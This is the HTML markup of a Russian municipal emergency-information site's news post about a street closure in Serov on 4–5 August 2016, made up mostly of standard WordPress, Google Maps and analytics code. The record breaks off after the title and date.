

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/perekrytie-ul-k-marksa-ot-ul-kalyaeva-do-ul-f-revolyutsii-s-04-08-2016-po-05-08-2016/
body_size: 12811
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel="shortcut icon" href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/favicon.ico" type="image/x-icon">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='yandex-verification' content='4f9d66a7d4436764' />
		<link rel="pingback" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php">
		<title>Перекрытие ул. К.Маркса от ул. Каляева до ул. Ф. Революции с 04.08.2016 по 05.08.2016 / 112 Серов</title>
		<!-- Bootstrap -->
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/bootstrap.min.css" rel="stylesheet">
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/js/bootstrap.min.js"></script>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->		
		<script>(function(){document.documentElement.className='js'})();</script>
		<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
		<script type="text/javascript">
			(function($) {

			/*
			*  render_map
			*
			*  This function will render a Google Map onto the selected jQuery element
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$el (jQuery element)
			*  @return	n/a
			*/

			function render_map( $el ) {

				// var
				var $markers = $el.find('.marker');

				// vars
				var args = {
					zoom		: 16,
					center		: new google.maps.LatLng(0, 0),
					mapTypeId	: google.maps.MapTypeId.ROADMAP
				};

				// create map	        	
				var map = new google.maps.Map( $el[0], args);

				// add a markers reference
				map.markers = [];

				// add markers
				$markers.each(function(){

			    	add_marker( $(this), map );

				});

				// center map
				center_map( map );

			}

			/*
			*  add_marker
			*
			*  This function will add a marker to the selected Google Map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$marker (jQuery element)
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function add_marker( $marker, map ) {

				// var
				var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

				// create marker
				var marker = new google.maps.Marker({
					position	: latlng,
					map			: map
				});

				// add to array
				map.markers.push( marker );

				// if marker contains HTML, add it to an infoWindow
				if( $marker.html() )
				{
					// create info window
					var infowindow = new google.maps.InfoWindow({
						content		: $marker.html()
					});

					// show info window when marker is clicked
					google.maps.event.addListener(marker, 'click', function() {

						infowindow.open( map, marker );

					});
				}

			}

			/*
			*  center_map
			*
			*  This function will center the map, showing all markers attached to this map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function center_map( map ) {

				// vars
				var bounds = new google.maps.LatLngBounds();

				// loop through all markers and create bounds
				$.each( map.markers, function( i, marker ){

					var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

					bounds.extend( latlng );

				});

				// only 1 marker?
				if( map.markers.length == 1 )
				{
					// set center of map
				    map.setCenter( bounds.getCenter() );
				    map.setZoom( 16 );
				}
				else
				{
					// fit to bounds
					map.fitBounds( bounds );
				}

			}

			/*
			*  document ready
			*
			*  This function will render each map when the document is ready (page has loaded)
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	5.0.0
			*
			*  @param	n/a
			*  @return	n/a
			*/

			$(document).ready(function(){

				$('.acf-map').each(function(){

					render_map( $(this) );

				});

			});

			})(jQuery);
		</script>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/wp/v2/posts/4292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/perekrytie-ul-k-marksa-ot-ul-kalyaeva-do-ul-f-revolyutsii-s-04-08-2016-po-05-08-2016/" />
<link rel='shortlink' href='https://xn--112-hddo8cng.xn--p1ai/?p=4292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fperekrytie-ul-k-marksa-ot-ul-kalyaeva-do-ul-f-revolyutsii-s-04-08-2016-po-05-08-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fperekrytie-ul-k-marksa-ot-ul-kalyaeva-do-ul-f-revolyutsii-s-04-08-2016-po-05-08-2016%2F&#038;format=xml" />
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(82379365, "init", {
        id:82379365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/82379365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
	<body class="wp-singular post-template-default single single-post postid-4292 single-format-standard wp-theme-artqz">		
		<nav class="navbar navbar-default" role="navigation">
			<div class="container-fluid">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
<!-- 				<a class="navbar-brand" href="https://xn--112-hddo8cng.xn--p1ai/"><img src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/images/logo.png"></a> -->
				</div>
				<div class="navbar-collapse collapse" style="height: 1px;">
									
					<div class="menu-header"><ul id="menu-osnovnoe" class="menu nav navbar-nav"><li id="menu-item-47124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47124"><a href="https://xn--112-hddo8cng.xn--p1ai">Главная</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/" data-toggle="dropdown" class="dropdown-toggle">Новости <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21 active"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/">Информация</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/trenirovki/">Тренировки</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/rekomendatsii/">Рекомендации</a></li>
	<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-ond/">Информация от МЧС</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-rospotrebnadzora/">Информация от Роспотребнадзора</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6208"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-mvd/">Информация от МВД</a></li>
	<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informaciya-po-puf/">Информация по ПУФ</a></li>
	<li id="menu-item-39501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39501"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-po-koronavirusu/">Информация по коронавирусу</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/" data-toggle="dropdown" class="dropdown-toggle">Оперативная информация <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/">Аварийные отключения</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/dtp/">ДТП</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/planovye-otklyucheniya/">Плановые отключения</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pozhary/">Пожары</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/ekstrennye-soobshheniya/">Экстренные предупреждения</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47201"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pavodkoopasnyj-period-2021/">Паводкоопасный период</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47204"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/lesopozharnaya_obstanovka_2021/">Лесопожарная обстановка</a></li>
	<li id="menu-item-39846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39846"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/operativnai-prognoz/">Оперативный прогноз</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/" data-toggle="dropdown" class="dropdown-toggle">Профилактика терроризма <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-33014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33014"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/">Профилактика экстремизма и терроризма:</a></li>
	<li id="menu-item-32913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32913"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/zakonodatelstvo/">Законодательство</a></li>
	<li id="menu-item-32997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32997"><a href="https://xn--112-hddo8cng.xn--p1ai/sistema-profilaktiki-terrorizma/">Система профилактики терроризма</a></li>
	<li id="menu-item-32905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32905"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/metodicheskie-materialy/">Методические материалы</a></li>
	<li id="menu-item-32912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32912"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-oms-mo-po-realizatsii-polnomochij-v-oblasti-profilaktiki-terrorizma/">Деятельность ОМС МО в области профилактики терроризма</a></li>
	<li id="menu-item-32911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32911"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-antiterroristicheskoj-komissii-v-mo/">Деятельность антитеррористической комиссии в МО.</a></li>
</ul>
</li>
<li id="menu-item-47232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47232"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/" data-toggle="dropdown" class="dropdown-toggle">Контакты <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-50856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50856"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/">Реквизиты</a></li>
	<li id="menu-item-50844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50844"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/telefonnyj-spravochnik/">Телефонный справочник МКУ «УГЗ СГО»</a></li>
</ul>
</li>
<li id="menu-item-54647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54647"><a href="https://xn--112-hddo8cng.xn--p1ai/chs-prirodnogo-haraktera/">ЧС природного характера</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://xn--112-hddo8cng.xn--p1ai/uchebno-konsultatsionnyj-punkt-po-grazhdanskoj-oborone-i-chrezvychajnym-situatsiyam/">Учебно-консультационный пункт по гражданской обороне и чрезвычайным ситуациям</a></li>
</ul></div>									</div><!--/.nav-collapse -->
			</div>
		</nav>
		
		<div class="container"><div class="row">
	<div class="col-xs-12 col-sm-9">
				<div class="single row">
			<!-- Колонки -->			
										
<div class="col-sm-12">
	<header>
		<h2>Перекрытие ул. К.Маркса от ул. Каляева до ул. Ф. Революции с 04.08.2016 по 05.08.2016</h2>
	</header>
	<div>			
		<date>
			<span class="glyphicon glyphicon-time"></span>
			05 Авг 2016 - 08:09		</date>
	</div>
	<br/>
